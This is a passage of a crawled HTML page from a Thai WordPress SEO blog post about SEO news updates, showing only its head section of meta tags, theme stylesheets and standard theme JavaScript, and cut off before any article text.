

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seo.co.th/%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3-seo/
body_size: 17053
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>อัพเดทข่าวสำหรับนักทำ SEO | SEO Blog | Search Engine Optimization Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.seo.co.th/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.seo.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25b3-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.seo.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.seo.co.th/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.seo.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.seo.co.th/wp-json/wp/v2/posts/1064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.seo.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/" />
<link rel='shortlink' href='https://blog.seo.co.th/?p=1064' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"133468e803","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.seo.co.th\/wp-admin\/","wpRestNonce":"133468e803","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.seo.co.th\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/blog.seo.co.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="22079dcace";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
